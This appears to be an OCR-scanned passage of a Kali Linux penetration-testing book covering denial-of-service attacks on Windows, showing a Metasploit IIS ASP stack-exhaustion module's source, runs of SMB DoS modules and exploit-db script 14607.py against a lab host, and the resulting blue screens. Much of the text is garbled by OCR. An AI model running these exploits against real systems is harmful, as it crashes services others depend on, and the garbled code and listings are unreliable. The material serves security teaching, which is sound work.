File Edit View Search Terminal Help ali:~# cd /usr/share/metasploit-framework/modules/auxiliary/dos/ @kali:/usr/share/metasploit-framework/modules/auxiliary/dos# ls android dhcp freebsd http misc pptp sap smtp ssl tcp windows mdns ntp samba scada solaris syslog upnp wireshark cisco dns hp november of pames http llmnr nat rdp smb smtp ssh tftp<br>root@kali:/usr/share/metasploit-framework/modules/auxiliary/dos/windows# cd http<br>root@kali:/usr/share/metasploit-framework/modules/auxiliary/dos/windows# cd http<br>root@ ms10 065 ii6 asp dos.rb pi3web isapi.rb oot@kali:/usr/share/metasploit-framework/modules/auxiliary/dos/windows/http#

```
File
     Edit View Search Terminal Help
\frac{1}{2}# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##require 'msf/core'
class MetasploitModule < Msf::Auxiliary
  include Msf::Exploit::Remote::Tcp
  include Msf::Auxiliary::Dos
  def initialize(info = \{\})
    super(update_info(info,
                           => 'Microsoft IIS 6.0 ASP Stack Exhaustion Denial of Service',
       'Name
                           \Rightarrow \sqrt{9}'Description'
            The vulnerability allows remote unauthenticated attackers to force the IIS server
         to become unresponsive until the IIS service is restarted manually by the administrator.
         Required is that Active Server Pages are hosted by the IIS and that an ASP script reads
         out a Post Form value.
       },<br>'Author'<br>「
                           \Rightarrow\mathbf{r}'Heyder Andrade <heyder[at]alligatorteam.org>',
            'Leandro Oliveira <leadro[at]alligatorteam.org>'
       'License'
                           => MSF LICENSE,
       'References'
                           \Rightarrow\overline{1}'CVE', '2010-1899' ],<br>'OSVDB', '67978'],<br>'MSB', 'MS10-065'],<br>'EDB', '15167' ]
       'DisclosureDate' => 'Sep 14 2010'))
     register options(
         Opt::RPORT(80),<br>OptString.new('VHOST', [ false, 'The virtual host name to use in requests']),<br>OptString.new('URI', [ true, 'URI to request', '/page.asp' ])<br>. self.class )
       ], self.class )
  end
  def run
    uri = datastore['URI']
    print status("Attacking http://#{datastore['VHOST'] || rhost}:#{rport}#{uri}")
    begin
       while(1)begin
           connect
           payload = "C=A&" * 40000
            length = payload.size
```


## Matching Modules



#### File Edit View Search Terminal Help msf > search /dos/windows/smb/ Matching Modules Name Disclosure Date Rank Description ----<br>auxiliary/dos/windows/smb/ms05\_047\_pnp<br>auxiliary/dos/windows/smb/ms06\_035\_mailslot<br>auxiliary/dos/windows/smb/ms06\_063\_trans<br>auxiliary/dos/windows/smb/ms09\_050\_smb2\_negotiate\_pidhigh<br>auxiliary/dos/windows/smb/ms09\_050\_ normal 2006-07-11 normal normal normal normal on normal Microsoft SRV2.SYS SMB2 Logoff Remote Kernel NULL auxiliary/dos/windows/smb/ms09\_050\_smb2\_session\_logoff - wax11ary/wsy.windows/sillo/lib/2000\_silloz\_session\_cogorie<br>Pointer Dereference<br>response\_loop<br>response\_loop normal Microsoft Windows 7 / Server 2008 R2 SMB Client I minite Loop<br>auxiliary/dos/windows/smb/ms10\_054\_queryfs\_pool\_overflow<br>n Pool\_Overflow\_DoS normal Microsoft Windows SRV.SYS SrvSmbQueryFsInformatio ouxiliary/dos/windows/smb/ms11\_019\_electbowser<br>auxiliary/dos/windows/smb/rras\_vls\_null\_deref normal Microsoft Windows Browser Pool DoS<br>normal Microsoft RRAS InterfaceAdjustVLSPointers NULL De 2006-06-14 eference normal Microsoft Vista SP0 SMB Negotiate Protocol DoS auxiliary/dos/windows/smb/vista\_negotiate\_stop  $msf >$



Module options (auxiliary/dos/windows/smb/ms06\_063\_trans)



File Edit View Search Terminal Help msf auxiliary(ms06\_063\_trans) > run 172.16.69.129:445 - Connecting to the target system...<br>172.16.69.129:445 - Sending bad SMB transaction request 1...<br>172.16.69.129:445 - Sending bad SMB transaction request 2...<br>172.16.69.129:445 - Sending bad SMB transact [\*]<br>[\*]<br>[\*] [\*]<br>[\*]<br>[\*]  $msf$ 

A problem has been detected and windows has been shut down to prevent damage to your computer.

If this is the first time you've seen this Stop error screen, restart your computer. If this screen appears again, follow these steps:

Check to be sure you have adequate disk space. If a driver is identified in the Stop message, disable the driver or check with the manufacturer for driver updates. Try changing video ladapters.

Check with your hardware vendor for any BIOS updates. Disable BIOS memory options such as caching or shadowing. If you need  $\tt{to}$  use Safé Mode to remove or disable components. restart vour computer, press F8 to select Advanced Startup options, and then select safe Mode.

Technical information:

\*\*\* STOP: 0x0000007E (0xC0000005.0x80535574.0xB2DFBC1C.0xB2DFB918)

Beginning dump of physical memory Physical memory dump complete. Contact your system administrator or technical support group for further assistance.

File Edit View Search Terminal Help root@kali:/# grep SMB /usr/share/exploitdb/files.csv<br>1065,platforms/windows/dos/1065.c,"Microsoft Windows - 'SMB' Transaction Response Handling Exploit (MS05-011)",2005-06-23,cybertronic,win dows,dos.0<br>http://windows/dos/6463.rb./"Microsoft Windows - WRITE\_ANDX SMB command handling Kernel Denial of Service (Metasploit)",2003-09-25, .<br>http://windows/dos/9594.txt."Microsoft Windows - WRITE\_ANDX SMB command handl gaffie",windows,dos,0<br>12524,platforms/windows/dos/12524.py,"Microsoft Windows - SMB2 Negotiate Protocol (0x72) Response Denial of Service",2010-05-07,"Jelmer o e Hen",windows,dos,0<br>13906,platforms/novell/dos/13906.txt,"Netware - SMB Remote Stack Overflow (PoC)",2010-06-17,"laurent gaffie",novell,dos,139<br>13906,platforms/novell/dos/13906.txt,"Netware - SMB Remote Stack Overflow (Po dos,0<br>21746,platforms/windows/dos/21746.c,"Microsoft Windows 2000/NT 4/XP - Network Share Provider SMB Request Buffer Overflow (1)",2002-08-22,<br>21746,platforms/windows/dos/21746.c,"Microsoft Windows 2000/NT 4/XP - Network "Frederic Deletang",windows,dos,0<br>21747,platforms/windows/dos/21747.txt,"Microsoft Windows 2000/NT 4/XP - Network Share Provider SMB Request Buffer Overflow (2)",2002-08-2<br>2.zamolx3,windows,dos,0<br>2.zamolx3,windows,dos,0 28001,platforms/windows/dos/28001.c,"Microsoft SMB Driver - Local Denial of Service",2006-06-13,"Ruben Santamarta",windows,dos,0<br>29767,platforms/hardware/dos/29767.txt,"ZYXEL Router 3.40 Zynos - SMB Data Handling Denial o odos.gr<br>40744.platforms/windows/dos/40744.txt,"Microsoft Windows - LSASS SMB NTLM Exchange Null-Pointer Dereference (MS16-137)",2016-11-09,"laure<br>10744.platforms/windows/dos.gr<br>http://windows.dos.gr/windows.dos.gr/windows. ,Z7766,platforms/linux/local/27766.txt,"Linux Kernel 2.6.x - SMBFS CHRoot Security Restriction Bypass",2006-04-28,"Marcel Holtmann",linux, local,0<br>20,platforms/windows/remote/20.txt,"Microsoft Windows - SMB Authentication Remote Exploit",2003-04-25,"Haamed Gheibi",windows,remote,139<br>4478,platforms/linux/remote/4478.c,"smbftpd 0.96 - SMBDirList-function Remote

File Edit View Search Terminal Help root@kali:/# grep SMB /usr/share/exploitdb/files.csv | grep dos<br>1065.platforms/windows/dos/1065.c."Microsoft Windows - 'SMB' Transaction Response Handling Exploit (MS05-011)".2005-06-23.cybertronic.win  $dows, dos,  $\theta$$ uws;uws;v<br>6463,platforms/windows/dos/6463.rb,"Microsoft Windows - WRITE\_ANDX SMB command handling Kernel Denial of Service (Metasploit)",2008-09-15<br>,"Javier Vicente Vallejo",windows,dos,0<br>9594,platforms/windows/dos/9594.tx with process and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set 12324,picationims/windows/dos/12341.pj; HLCL89016 Mandons - Shaw Hegerate French (2019)<br>13906,platforms/novell/dos/13906.txt,"Netware - SMB Remote Stack Overflow (PoC)",2010-06-17,"laurent gaffie",novell,dos,139<br>14607,plat  $dos.0$ 21746,platforms/windows/dos/21746.c,"Microsoft Windows 2000/NT 4/XP - Network Share Provider SMB Request Buffer Overflow (1)",2002-08-22 "Frederic Deletang",windows,dos,0<br>"Frederic Deletang",windows,dos,0<br>21747,platforms/windows/dos/21747.txt,"Microsoft Windows 2000/NT 4/XP - Network Share Provider SMB Request Buffer Overflow (2)",2002-08-2  $2, z$ amolx $3$ , windows, dos,  $\theta$ -126001,platforms/windows/dos/28001.c,"Microsoft SMB Driver - Local Denial of Service",2006-06-13,"Ruben Santamarta",windows,dos,0<br>28001,platforms/windows/dos/29767.txt,"ZYXEL Router 3.40 Zynos - SMB Data Handling Denial o *\_eyon,peactorms/naromate/ass/2007*<br>,dos,θ<br>40744,platforms/windows/dos/40744.txt,"Microsoft Windows - LSASS SMB NTLM Exchange Null-Pointer Dereference (MS16-137)",2016-11-09,"laure<br>nt gaffie",windows,dos,θ<br>root@kali:/# File Edit View Search Terminal H root@kali:/# grep SMB /usr/share/exploitdb/files.csv | grep dos | grep py | grep -v "Windows 7"<br>12258,platforms/windows/dos/12258.py,"Microsoft Windows - SMB Client-Side Bug PoC (MS10-006)",2010-04-16,"laurent gaffie",wind

e Hen",windows,dos,0<br>14607,platforms/windows/dos/14607.py,"Microsoft - SMB Server Trans2 Zero Size Pool Alloc (MS10-054)",2010-08-10,"laurent gaffie",windows  $dos, 0$  $kali://#$ 

File Edit View Search Terminal i:-# mkdir smb exploit  $\frac{1}{1}$ :-# cd smb exploit/ .<br>:-/smb exploit# cp /usr/share/exploitdb/platforms/windows/dos/14607.py /root/smb exploit/  $i$ : /smb exploit# ls 14607.py i:~/smb\_exploit#

File Edit View Search Terminal Help #!/usr/bin/env python import sys, struct, socket<br>from socket import \* if len(sys.argv) <= 2: print print '# print print print print sys.exit() host =  $str(sys.argv[1])$ , 445  $packetneqo = "x00x00x00x9a"$ packetnego += "\x52\x4f\x47\x52\x41\x4d\x20\x31\x2e\x30\x00\x02\x4d\x49\x43\x52" packetnego += "\x4f\x53\x4f\x46\x54\x20\x4e\x45\x54\x57\x4f\x52\x4b\x53\x20\x33"  $-M$ nre - -



- 
- 
- $sys.exit()$

host = str(sys.argv[1]),445<br>"14607.py" 76L, 3613C

File Edit View Search Terminal Help li:-/smb\_exploit# ./14607.py 172.16.69.129 users Tournalist Protocol Request sent<br>
[+]Meagtiate Protocol Request sent<br>
[+]Malformed Trans2 packet sent<br>
[+]The target should be down now<br>
root@kali:~/smb\_exploit#

A problem has been detected and windows has been shut down to prevent damage to your computer.

BAD\_POOL\_HEADER

If this is the first time you've seen this Stop error screen,<br>restart your computer. If this screen appears again, follow these steps:

Check to make sure any new hardware or software is properly installed.<br>If this is a new installation, ask your hardware or software manufacturer<br>for any windows updates you might need.

If problems continue, disable or remove any newly installed hardware<br>or software. Disable BIOS memory options such as caching or shadowing.<br>If you need to use Safe Mode to remove or disable components, restart your computer, press F8 to select Advanced Startup options, and then<br>select Safe Mode.

Technical information:

\*\*\* STOP: 0x00000019 (0x00000020,0x895AFD10,0x895AFD28,0x1A030001)

# **Chapter 8: Working with Burp Suite**













